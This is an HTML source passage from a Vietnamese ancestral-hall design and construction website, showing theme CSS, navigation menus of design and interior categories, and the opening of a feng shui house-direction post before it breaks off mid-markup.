    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="house-direction-template-default single single-house-direction postid-7207 theme-bb woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>	<section id="primary" class="content-area">
		<div class="container">
			<div class="main-grid grid">
				<main id="main" class="site-main">
					
						
							<article class="entry-content">
	<header class="entry-header">
		<h1 class="post-title">1936 &#8211; Nam &#8211; Hướng Đông Nam</h1>		<div class="entry-meta">
			<ul class="list-meta">
				<li class="author">Đăng bởi: nhathohovietnam</li>
				<li class="date">
					<span class="icon-svg">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000"><path d="M929.8 174c-0.09999999999990905-49.900000000000006-28.09999999999991-75-77.59999999999991-73.7-16.800000000000068 0.4000000000000057-20.5 7-20.100000000000023 21.900000000000006 0.6999999999999318 25.200000000000003 1.1000000000000227 50.499999999999986-0.20000000000004547 75.7-2 40.79999999999998-26.199999999999932 66.20000000000002-66.60000000000002 69.4-21.399999999999977 1.6999999999999886-43.09999999999991 1.599999999999966-64.39999999999998 0.0999999999999659-43.39999999999998-3-67.69999999999993-29.299999999999983-68.69999999999993-72.89999999999998-0.5-24.30000000000001-0.8000000000000682-48.599999999999994 0.09999999999990905-72.9 0.6000000000000227-15.599999999999994-4.699999999999932-21.19999999999999-20.699999999999932-21.099999999999994-74.80000000000007 0.7000000000000028-149.60000000000002 0.7000000000000028-224.3 0-17-0.20000000000000284-20.30000000000001 7.099999999999994-19.80000000000001 21.799999999999997 0.8000000000000114 25.200000000000003 0.6999999999999886 50.500000000000014 0.10000000000002274 75.7-0.9000000000000341 38.099999999999994-22.900000000000034 64-60.700000000000045 68.30000000000001-23.099999999999966 2.6999999999999886-46.69999999999999 2.5-69.99999999999997 1.099999999999966-42.5-2.5-66.20000000000002-27.69999999999999-67.70000000000002-70.49999999999997-0.799999999999983-25.200000000000017-0.8999999999999773-50.5 0-75.7 0.6000000000000227-15.900000000000006-5.599999999999994-20.5-21.19999999999999-20.799999999999997-50.900000000000006-1.1000000000000085-77.9 24.39999999999999-77.9 76.4-0.09999999999999432 248.7-0.09999999999999432 497.3 0 746 0 53.60000000000002 23.10000000000001 77.10000000000002 76.6 77.20000000000005 235.60000000000002 0.20000000000004547 471.09999999999997 0.20000000000004547 706.7 0 53.899999999999864 0 76.39999999999986-23 76.39999999999986-77.10000000000002 0.20000000000004547-124.29999999999995 0-248.69999999999993 0-373 0.10000000000002274-125.39999999999998 0.3000000000000682-250.7 0-375.9z m-761.8 176.8c-0.09999999999999432-13 5.5-18.19999999999999 18.5-18.19999999999999 55 0.2999999999999545 110 0.2999999999999545 164.89999999999998 0.0999999999999659 11.800000000000011 0 16.400000000000034 4.900000000000034 16.30000000000001 16.80000000000001-0.39999999999997726 44.69999999999999-0.5 89.5 0.10000000000002274 134.2 0.19999999999998863 14.800000000000011-7.800000000000011 16.5-19.400000000000034 16.400000000000034-27-0.30000000000001137-54-0.10000000000002274-81.09999999999997-0.10000000000002274-27 